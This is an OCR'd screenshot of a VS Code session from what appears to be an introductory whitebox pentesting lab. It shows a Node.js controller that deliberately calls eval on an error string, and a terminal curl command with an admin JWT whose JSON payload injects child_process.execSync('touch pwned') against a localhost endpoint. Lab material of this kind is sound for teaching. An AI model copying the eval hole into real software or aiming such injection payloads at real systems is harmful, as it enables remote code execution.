 service-controllers.js — intro_to_whitebox_pentesting
EXPLORER
OPEN EDITORS
INTRO_TO_WHITEBOX_PENTESTING
.vscode
node_modules
src
controllers
auth-controllers.js
service-controllers.js
routes
auth-routes.js
service-routes.js
app.js
package-lock.json
package.json
OUTLINE
TIMELINE
NPM SCRIPTS
1
service-controllers.js
src > controllers > service-controllers.js > ...
1 const QRCode = require("qrcode"); 58.8k (gzipped: 19k)
2
3 function validateString(input, onError) {
4 if (
5 typeof input !== "string" ||
6 input.length == 0 ||
7 input.match(/['"`;]/g)
8 ) {
9 eval(onError);
10 return false;
11 }
12 return true;
13 }
14
15 async function generateQR(req, res, next) {
16 const { text } = req.body;
17 const role = req.user?.role;
18
19 try {
PROBLEMS DEBUG CONSOLE OUTPUT TERMINAL
zsh - 21y4d
~
08:47:15 PM
curl -s -X POST -H "Content-Type: application/json" -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
pXVCJ9.eyJlbWFpbCI6InRlc3RAaGFja3RoZWJveC5jb20iLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE2OTkzMDAyNTksImV4cCI6MTY5OTM4NjY1
OX0.8OysCppXD7jXHhd-xMDCCcH582AD1YLEvDs4SR7RHfQ" -d "{ \"text\": \"'}) + require('child_process').execSync('tou
ch pwned').toString()//\" }" http://localhost:5000/api/service/generate
0 0 Launch Program (intro_to_whitebox_pentesting)
Ln 58, Col 3 Spaces: 2 UTF-8 LF {} JavaScript